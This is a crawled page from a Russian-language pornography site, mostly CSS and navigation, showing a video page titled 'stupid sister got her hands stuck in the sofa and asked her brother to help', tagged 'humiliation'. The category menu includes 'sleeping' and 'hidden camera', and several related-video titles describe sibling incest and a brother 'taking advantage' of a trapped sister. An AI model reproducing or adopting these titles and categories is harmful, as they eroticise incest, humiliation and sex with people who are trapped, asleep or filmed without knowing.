

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornobomzh.com/528-glupaja-sestra-zastrjala-rukami-v-divane-i-poprosila-brata-pomoch.html
body_size: 11464
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Глупая сестра застряла руками в диване и попросила брата помочь порно</title>
<meta name="description" content="Порно видео: Глупая сестра застряла руками в диване и попросила брата помочь вытащить ее, смотреть онлайн"/>
<link rel="canonical" href="https://pornobomzh.com/528-glupaja-sestra-zastrjala-rukami-v-divane-i-poprosila-brata-pomoch.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name="google-site-verification" content="2pIRrczWAP7Lfsu1O2haVoova8V9Wtz61G-RBqoT2og">
<link rel="preload" href="/templates/platina/css/common.css" as="style">
<link href="/templates/platina/css/common.css" type="text/css" rel="stylesheet"/>
<link rel="shortcut icon" href="/templates/platina/images/favicon.png"/>
<style>.wrapper {min-width: 320px; position: relative;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {min-height: 100vh;}
.header {position: relative; z-index: 100; padding-top: 20px; padding-bottom: 20px; color: #fff;}
.nav {background-color: #000;
position: relative; z-index: 100; border-bottom: 1px solid var(--bdc);}
.content {padding: 20px; background-color: #000;}
.footer {background-color: #333; padding: 30px 20px; border-top: 1px solid var(--bdc);
font-size: 14px; line-height: 1.5; color:#fff;}
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
z-index: 990; display: none; background-color: var(--bg-3); color: var(--tt-2);
cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.logo {display: inline-flex; flex-direction: column; justify-content: center; font-weight: 900;
font-size: 22px; height: 50px; text-transform: uppercase; line-height: 1; margin-right: 40px;
background: url() 0 center / 80px no-repeat; padding-left: 90px; color: #000;}
.logo span {color: #fff000;font-weight: 300; font-size: 20px;}
.logo__caption {font-size: 10px; font-weight: 600; letter-spacing: 1px;
color:#000; text-transform: uppercase; margin-top: 4px;}
.header__logo .logo__title {color:#fff;}
.header__menu > li {margin: 0;}
.header__menu > li > a {height: 60px; font-weight: 400; padding: 0 20px; text-transform: uppercase;
display: flex; align-items: center; font-weight: 600; font-size: 15px; border-right: 1px solid rgba(0,0,0,0.05);}
.header__menu-hidden {background-color:#000; box-shadow: 0 20px 20px rgba(0,0,0,0.1);
position: absolute; left: 0; top: 99%; padding: 20px 80px 10px 80px; padding-bottom: 15px; z-index: 50; width: 100%;
visibility: hidden; opacity: 0; transform: translateY(30px);}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateY(0px);}
.submenu > a:after {content:"\f107"; font-weight: 300; font-family:'Font Awesome 5 Pro'; margin-left:10px;}
li.submenu:hover > a:after {transform: rotate(-180deg) !important;}
.nav .header__menu > li > a.is-active, .nav .header__menu > li:hover > a
{background:#000; border-color:#000; color: #fff;}
.menu {column-width: 220px; column-gap: 40px; text-transform: uppercase; font-size: 13px;}
.menu li {margin-bottom: 15px; break-inside: avoid; position: relative;}
.menu li a {display: block; padding-right: 30px; font-weight: 600;}
.menu li span {position: absolute; right: 0; top: 0; color: var(--tt-2); font-size: 11px; pointer-events: none;}
.menu li a:hover {text-decoration: underline;}
.btn-categories {margin-bottom: 20px; width: 100%; background-color:#ff0000;}
.header__search {position:relative; z-index: 5;}
.header__search input, .header__search input:focus {padding: 0 100px 0 20px; border-radius: 0px;
background: #4a4b4d; border: 0; box-shadow: none; color: #fff;
height: 50px; line-height: 50px; width: 500px;}
.header__search input:not(:focus)::placeholder {color: #999; opacity: 1; font-size: 15px;}
.header__search button {position:absolute; z-index: 5; right: 0; top: 0; padding: 0 30px;
background: #6f7072; color: #ddd; height: 50px;}
.header__login, .header__fav {font-size: 24px; cursor: pointer; margin-left: 20px;
height: 50px; width: 50px; display: flex; align-items: center; justify-content: center;
background-color: #000; color: #fff;}
.header__login:hover, .header__fav:hover {background: #000; border-color: #000; color: #fff;}
.sect {margin-bottom: 20px;}
.sect__header {margin-bottom: 20px;}
.sect__title {font-size: 14px; font-weight: 600; text-transform: uppercase;}
.sect__title .fal {margin-right: 10px;}
.sect__title span:not(.fal) {color: #fff;}
.sect__sort {position: relative;}
.sect__sort * {display: inline-block; vertical-align: middle;}
.sect__sort a {text-transform: uppercase; font-weight: 600; margin-left: 20px; color: var(--tt-2); font-size: 12px;}
.sect__sort a::after {content: "\f107"; font-weight: 300; font-family: 'Font Awesome 5 Pro';
margin-left: 10px; display: inline-block; position: relative; top: 4px; font-size: 24px;}
.sect__sort .desc a::after {content:"\f106";}
.sect__sort li[class] a {color: var(--tt);}
.sorter {position:relative; cursor:pointer; height: 36px; line-height: 32px; margin-left: 15px;
padding: 0 10px; background-color:#444; display: block; border: 1px solid var(--accent); font-size: 14px;}
.sorter:before {content:attr(data-label); display: inline-block; vertical-align: top;}
.sorter > span {display: inline-block; vertical-align: top; margin-left: 5px; color: var(--accent); font-weight: 600;}
.sorter form {display:none; background-color:var(--bg-3); padding:10px; line-height:26px;
box-shadow:0 0 15px 0 rgba(0,0,0,0.1); position:absolute; right:0; top:100%; width:160px; z-index:999; border-radius: 4px;}
.sorter a:hover {text-decoration:underline;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:"Font Awesome 5 Pro";
display:inline-block; margin-left:10px; font-weight: 300;}
.sort li.desc a:after {content:"\f062"}
.sorter:hover {border-color: var(--accent);}
.sect__subtitle {font-size: 24px; margin-bottom: 40px;}
.desc {display: grid; grid-gap: 10px 0; margin-bottom: 20px; line-height: 1.5; color:#fff;
background-color:#333; padding: 18px 20px; border: 1px solid var(--bdc); font-size: 14px;}
.desc span {color:#fff;}
.desc h1 {font-size: 20px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc h2 {font-size: 18px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc:last-child, .sect:last-child {margin-bottom: 0;}
.tags-list a {font-size: 14px; text-transform: capitalize; color: #ffff00; display: inline-block;
padding: 3px 8px; margin: 5px; background-color:#444; font-weight: 400;}
.tags-list span {margin: 0;}
.tags-list a:hover {color: #fff; background-color:#000; border-color:#000;}
.speedbar {font-size: 15px; margin-bottom: 20px; background:#444; padding: 10px;}
.speedbar a {color:#fff;}
.speedbar a:hover {text-decoration: underline;}
.speedbar .fal {margin-right: 5px;}
.sect__tabs-content {background-color:#444; padding: 10px; margin-bottom: 20px;}
.sect--tabs .sect__title {cursor: pointer; margin-bottom: -20px; background-color:#444;
text-transform: uppercase; font-weight: 600; padding: 10px 20px; font-size: 15px; color:#fff;}
.sect--tabs .sect__title.is-active {background-color:#444; color:#fff;}
.thumb {position: relative;}
.thumb__desc {margin-top: 10px; padding-right: 10px;}
.thumb__title {font-size: 15px; font-weight: 600; line-height: 1.4; color: #d1e4e6;}
.thumb__label {position: absolute; z-index: 5; padding: 0 6px; height: 28px;
display: flex; align-items: center; justify-content: center; white-space: nowrap;
background-color: rgba(0,0,0,0.2); color: #fff; font-size: 12px; line-height: 1;}
.thumb__label-group {position: absolute; left: 5px; bottom: 5px; z-index: 5;}
.thumb__label--hd {position: static; text-transform: uppercase; background-color: #321db8; padding: 0 10px;}
.thumb__label--views {right: 5px; top: 5px; background-color: #321db8;}
.thumb__label--time {position: static; background-color: #321db8; padding: 0 10px;}
.thumb__rating {white-space: nowrap; right: 5px; top: 38px;}
.thumb__meta .fal.fa-calendar-alt {color:#fff;}
.js-count-percent {opacity: 0;}
.thumb:hover .thumb__title {text-decoration: underline;}
.footer__text a {color:#fff;}
.footer__counter {display: inline-block; margin-left: 40px;}
.pagination {text-align: center; font-weight: 400; background-color:#444;
position: relative; padding: 15px; box-shadow: var(--bsh);}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 5px; line-height: 30px;
padding: 0 6px; min-width: 30px; font-size: 12px;}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages a:hover, .pagination__pages span:not(.nav_ext)
{background:#ff0000; color: #fff; border-color:#000;}
.pprev {position: absolute; left: 0; top: 0; bottom: 0;}
.pnext {position: absolute; right: 0; top: 0; bottom: 0;}
.pbtn > * {display: flex; flex-direction: column; justify-content: center; background-color:#000; height: 100%;
padding: 10px 20px; text-transform: uppercase; font-size: 13px; font-weight: 600; text-align: center;}
.pbtn div {color: var(--accent); margin-top: 3px;}
.pbtn .fal {font-size: 24px; position: absolute; top: 50%; transform: translateY(-50%);}
.pprev .fal {left: 20px;}
.pnext .fal {right: 20px;}
.pprev > * {padding-left: 50px;}
.pnext > * {padding-right: 50px;}
.page__player {background-color: #000;}
.page__cols {display: grid; grid-template-columns: 1fr 290px; grid-gap: 20px 10px; margin-bottom: 20px;}
.page__col-left > h1 {font-size: 18px; font-weight: 600; padding: 9px 10px; background-color: var(--bg-5);}
.page__col-left > h1 a {margin-left: 10px; font-size: 18px;}
.page__text.full-text {font-size: 14px; padding: 20px 0; border: 1px solid var(--bdc); border-left: 0; border-right: 0;
box-shadow: 0 1px var(--bg-5), inset 0 1px var(--bg-5);}
.page__meta {padding: 0;}
.page__meta-item {height: 30px; display: flex; align-items: center;}
.page__meta-item .fal {opacity: 0.6; margin-right: 8px;}
.page__meta-item--fav {cursor: pointer;}
.page__meta-item--fav a {display: flex; align-items: center; height: 30px;}
.page__rating {position: relative; width: 260px;}
.page__rating a {background-color: #6ab04c; color: #fff; font-size: 20px; display: block;
width: 50px; height: 50px; text-align: center; line-height: 50px;}
.page__rating a + a {background-color: #eb4d4b; transform: scale(-1,1);}
.page__rating-bar {position: absolute; right: 60px; left: 60px; bottom: 22px;
height: 5px; background-color: #aaa; overflow: hidden;}
.page__rating-bar-progress {position: absolute; left: 0; top: 0; height: 100%; width: 0; background: #6ab04c;}
.page__rating-likes {position: absolute; right: 40px; left: 40px; top: 2px; text-align: center; font-weight: 600;}
.page__rating-likes i {font-style: normal;}
.page__rating-likes span {color: var(--tt-2); margin-left: 2px; font-size: 12px; font-weight: 400;}
.page__rating-votes {position: absolute; right: 40px; left: 40px; bottom: 3px;
text-align: center; font-size: 12px; white-space: nowrap;}
.page__rating a:hover {background-color: var(--bg-4);}
.page__meta-item--fav:hover, .page__meta-item--fav a:hover {color: var(--accent);}
.page__tags {padding-top: 10px; margin-bottom: -5px; font-size: 0;}
.page__tags-caption {font-size: 14px; font-weight: 600; padding: 3px 0; margin: 5px; margin-left: 0;}
.page__tags-item + .page__tags-item {margin-top: 5px;}
.side-block {background-color: var(--bg-5); margin-bottom: 20px;}
.side-block__title {padding: 10px; border-bottom: 1px solid var(--bdc);
font-size: 15px; font-weight: 600; text-transform: uppercase;}
.side-block__content {padding: 10px;}
.side-block__title span {position: relative; color: var(--accent); display: inline-block;}
.side-block__title span::before {content: ''; position: absolute; left: -10px; right: -10px; bottom: -11px;
background-color: var(--accent); height: 3px;}
.popular {background-color: var(--bg-2); box-shadow: 0 10px 20px rgba(0,0,0,0.15);}
.popular__img {width: 165px; height: 100px;}
.popular__desc {padding: 10px; position: relative;}
.popular__title {-webkit-line-clamp: 3; font-size: 13px; font-weight: 600; line-height: 1.3;}
.popular:hover {background-color:#444;}
.popular:hover .popular__title, .popular:hover .popular__meta {color: #fff;}
.full-text {line-height: 1.6; font-size: 14px; word-wrap: break-word;color: #fff;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5,
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%;
border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000;
position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c;
position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#ffff00;}
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 62%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.page__comments {margin: 0;}
.add-comments-form.form {padding: 0; background: none; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea,
.mass_comments_action select {box-shadow: inset 0 0 0 1px #e3e3e3; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: none; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.page__comments-btn {cursor: pointer; position: relative; height: 30px; line-height: 30px; font-weight: 600;
padding: 0 10px; font-size: 14px; color: var(--accent); display: inline-block;
background-color: rgba(0,0,0,0.6); border: 1px solid var(--bdc);}
.page__comments-btn:hover, .page__comments-btn.is-active {color: #000; background: var(--accent);}
.show-comms a {color: var(--accent); text-decoration: underline; margin-top: 10px; display: inline-block;}
.comment-item__title {font-weight: 600; font-size: 14px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 600;
position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 400; font-size: 14px;}
.comment-item__date {color: var(--tt-2); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 0 0;}
.comment-item__rating {white-space: nowrap; font-size: 12px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%;
opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto; background-color: var(--bg-3);
padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
background-color: #ff0000; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 0; display: block;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px; padding: 0; border: 0;}
.mobile-menu .header__menu-hidden {width: 100%; height: auto; display: block; position: relative; left: 0; top: 0;
width: calc(100% + 40px); margin: 5px -20px; padding: 20px; padding-bottom: 5px; opacity: 1; visibility: visible; transform: none;}
@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrapper {padding: 0; overflow: hidden;}
.wrapper-container {max-width:1000px;}
.header { padding-left: 20px; padding-right: 20px;}
.nav, .sect__sort, .header__fav, .pprev, .pnext {display: none;}
.header__btn-menu {cursor: pointer; display: block; font-size: 30px; margin-left: 20px;}
.header__login {font-size: 16px; margin-left: 20px;}
.header__search input, .header__search input:focus {width: 100%;}
.header__search {display: block;}
.logo {margin-right: 20px;}
.page__cols {grid-template-columns: 1fr; display: block;}
.page__col-right {display: none;}
.popular__img {width: 130px;}
}
@media screen and (max-width: 950px) {
.wrapper-container {max-width:768px;}
.header__logo {flex: 1 1 0; min-width: 100px; max-width: 100%; margin-right: 0;}
.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 20px;}
.footer {display: block; text-align: center;}
.footer__text {margin: 20px 0;}
.footer__counter {margin: 0;}
.logo {margin: 0;}
#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
}
@media screen and (max-width: 760px) {
.wrapper-container {max-width:640px;}
.page__player, .page__col-left > h1 {margin-left: -20px; margin-right: -20px;}
.page__meta-item--date, .page__meta-item--views, .page__meta-item--duration {margin: 10px 0; order: 10; font-size: 13px;}
.page__meta-item--fav {font-size: 0; margin: 10px 0; order: 10;}
.page__meta-item--fav .fal {font-size: 18px; margin: 0;}
.page__rating {width: calc(100% + 40px); order: 1; margin: 0 -20px;}
.sect--tabs .sect__title {padding: 10px 0; flex: 1 1 0; text-align: center; white-space: nowrap;}
.sect--tabs .sect__title .fal {display: none;}
.page__text .quote {margin-left: -20px; margin-right: -20px; padding-right: 20px;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
.add-comments-form__btn {width: 100%; order: 10;}
.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}
@media screen and (max-width: 590px) {
.wrapper-container {max-width:480px;}
.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
.header__logo {font-size: 24px; white-space: nowrap; padding-left: 0px; background-image: none;}
.header__logo .logo__title {overflow: hidden; text-overflow: ellipsis;}
.header__logo .logo__caption {font-size: 10px; font-weight: 400; letter-spacing: normal;
overflow: hidden; text-overflow: ellipsis;}
}
@media screen and (max-width: 470px) {
.wrapper-container22 {max-width:360px;}
}</style>
</head>
<body>
<div class="wrapper">
<div class="wrapper-container wrapper-main d-flex fd-column">
<header class="header d-flex ai-center">
<a href="/" class="logo header__logo"><img src="/templates/platina/images/logo.png" alt="ПорноБомж" width="300" height="50"></a>
<div class="header__search flex-grow-1 d-flex jc-flex-end">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">
<div class="header__search-box">
<input id="story" name="story" placeholder="Поиск..." type="text" autocomplete="off">
<button type="submit" class="search-btn">Найти</button>
</div>
</form>
</div>
<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
</header>
<!-- END HEADER -->
<div class="nav">
<ul class="header__menu d-flex flex-grow-1 js-this-in-mobile-menu">
<li class="submenu"><ul class="header__menu-hidden menu">
<li><a href="https://pornobomzh.com/anal/" class="is-active">Анал</a></li><li><a href="https://pornobomzh.com/aziatki/">Азиатки</a></li><li><a href="https://pornobomzh.com/bolshie-siski/">Большие сиськи</a></li><li><a href="https://pornobomzh.com/biseksualy/">Бисексуалы</a></li><li><a href="https://pornobomzh.com/bolshie-zhopy/">Большие жопы</a></li><li><a href="https://pornobomzh.com/volosatye/">Волосатые</a></li><li><a href="https://pornobomzh.com/gruppovuha/">Групповуха</a></li><li><a href="https://pornobomzh.com/vecherinki/">Вечеринки порно</a></li><li><a href="https://pornobomzh.com/domashnee/">Домашнее порно</a></li><li><a href="https://pornobomzh.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a href="https://pornobomzh.com/izmena/">Измена</a></li><li><a href="https://pornobomzh.com/konchajut-vnutr/">Кончают внутрь</a></li><li><a href="https://pornobomzh.com/korotkoe/">Короткое</a></li><li><a href="https://pornobomzh.com/krasivoe/">Красивое</a></li><li><a href="https://pornobomzh.com/kastingi/">Кастинги порно</a></li><li><a href="https://pornobomzh.com/konchajuschie/">Кончающие девушки</a></li><li><a href="https://pornobomzh.com/kunilingus/">Кунилингус</a></li><li><a href="https://pornobomzh.com/lesbijanki/">Лесбиянки</a></li><li><a href="https://pornobomzh.com/zrelye/">Зрелые</a></li><li><a href="https://pornobomzh.com/molodye/">Молодые</a></li><li><a href="https://pornobomzh.com/minet/">Минет</a></li><li><a href="https://pornobomzh.com/masturbacija/">Мастурбация</a></li><li><a href="https://pornobomzh.com/neobychnoe/">Порно необычное</a></li><li><a href="https://pornobomzh.com/orgii/">Оргии</a></li><li><a href="https://pornobomzh.com/podborki/">Подборки</a></li><li><a href="https://pornobomzh.com/ljubitelskoe/">Любительское</a></li><li><a href="https://pornobomzh.com/porno-filmy/">Порно фильмы</a></li><li><a href="https://pornobomzh.com/russkoe/">Русское порно</a></li><li><a href="https://pornobomzh.com/retro/">Ретро</a></li><li><a href="https://pornobomzh.com/realnoe/">Реальное</a></li><li><a href="https://pornobomzh.com/skrytaja-kamera/">Скрытая камера</a></li><li><a href="https://pornobomzh.com/studenty/">Студенты</a></li><li><a href="https://pornobomzh.com/erotika/">Эротика</a></li><li><a href="https://pornobomzh.com/mamki/">Мамки</a></li><li><a href="https://pornobomzh.com/babushki/">Бабушки</a></li><li><a href="https://pornobomzh.com/spjaschie/">Спящие</a></li><li><a href="https://pornobomzh.com/massazh/">Массаж</a></li><li><a href="https://pornobomzh.com/blondinki/">Блондинки</a></li><li><a href="https://pornobomzh.com/brjunetki/">Брюнетки</a></li><li><a href="https://pornobomzh.com/orgazm/">Оргазмы</a></li><li><a href="https://pornobomzh.com/obmen-zhenami/">Обмен женами</a></li><li><a href="https://pornobomzh.com/svingery/">Свингеры</a></li><li><a href="https://pornobomzh.com/novoe/">Новое порно</a></li><li><a href="https://pornobomzh.com/krasotki/">Красотки</a></li><li><a href="https://pornobomzh.com/prosto-porno/">Просто порно</a></li><li><a href="https://pornobomzh.com/snjatoe-na-telefon/">Снятое на телефон</a></li>
</ul>
</li>
</ul>
</div>
<main class="content flex-grow-1"><div class="speedbar ws-nowrap"><span class="fal fa-map-marker-alt"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://pornobomzh.com/" itemprop="item"><span itemprop="name">Порно онлайн</span></a></span></span></div><div id="m-cont"><article class="page ignore-select"><script src="//gomtdata.com/code.633588.js" type="text/javascript"></script>
<div class="page__cols">
<div class="page__col-left">
<h1>Глупая сестра застряла руками в диване и попросила брата помочь</h1>
<div class="page__main d-flex fd-column">
<div class="page__header order-first">
<div class="page__player">
<div id='player'></div>
</div>
<div class="page__meta d-flex jc-space-between ai-center">
<!--noindex-->
<div class="page__rating d-flex jc-space-between" id="page__rating--528">
<a href="#" onclick="doRateLD('plus', '528'); return false;"><span class="fal fa-thumbs-up"></span></a>
<a href="#" onclick="doRateLD('minus', '528'); return false;"><span class="fal fa-thumbs-down"></span></a>
<div class="page__rating-data d-none"><span id="ratig-layer-528"><span class="ratingtypeplusminus ratingplus" >+6</span></span><span id="vote-num-id-528">20</span></div>
</div><!--/noindex-->
<div class="page__meta-item page__meta-item--views"><span class="fal fa-eye"></span>4 864</div>
<div class="page__meta-item page__meta-item--date"><span class="fal fa-calendar-alt"></span>11-11-2022</div>
<div class="page__meta-item page__meta-item--fav js-show-login">
<span class="fal fa-bookmark"></span>
</div>
</div>
</div>
<div class="page__text full-text"></div>
<div class="page__tags-item tags-list d-flex"><div class="page__tags-caption">Смотрите порно Глупая сестра застряла руками в диване и попросила брата помочь вытащить ее, онлайн бесплатно длительность 10:11.</div></div>
<div class="page__tags">
<div class="page__tags-item tags-list d-flex"><div class="page__tags-caption">Категории:</div> <a href="https://pornobomzh.com/anal/">Анал</a> / <a href="https://pornobomzh.com/ljubitelskoe/">Любительское</a> / <a href="https://pornobomzh.com/russkoe/">Русское порно</a> / <a href="https://pornobomzh.com/erotika/">Эротика</a> / <a href="https://pornobomzh.com/krasotki/">Красотки</a></div><div class="page__tags-item tags-list d-flex"><div class="page__tags-caption">Теги:</div> <a href="https://pornobomzh.com/tags/%D0%A3%D0%BD%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5/">Унижение</a></div>
</div>
</div>
<!-- END PAGE MAIN -->
</div>
<!-- END PAGE COL LEFT -->
<aside class="page__col-right">
<div class="side-block side-block--rkl">
</div>
</aside>
<!-- END PAGE COL RIGHT -->
</div>
<!-- END PAGE COLS -->
<section class="sect">
<div class="sect__title sect__header"><span>Похожее видео:</span></div>
</section>
<section class="sect sect--tabs">
<div class="sect__tabs-content">
<div class="sect__content d-grid"><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/195-sestra-sluchajno-uvidela-chlen-brata-vpervye-i-poprosila-otsosat.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Сестра случайно увидела член брата впервые и попросила отсосать</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/4cc32ed862a4582a102a1e44c830a6a2.jpg" alt="Сестра случайно увидела член брата впервые и попросила отсосать">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/97-sestra-prishla-pomoch-s-urokami-i-otsosala-bratu.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Сестра пришла помочь с уроками и отсосала брату</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/f079f288a48c169c69f5f7f0082e6834.jpg" alt="Сестра пришла помочь с уроками и отсосала брату">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/334-sestra-zastryala-v-stiralke-brat-vospolzovalsya-i-trahnul.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Сестра застряла в стиралке брат воспользовался и трахнул</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-05/4b2cd7c23cb4b201a97ca84899dfe548.jpg" alt="Сестра застряла в стиралке брат воспользовался и трахнул">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/489-dvojurodnaja-sestra-hodit-golaja-po-domu-i-draznit-brata.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Двоюродная сестра ходит голая по дому и дразнит брата</div>
</div>
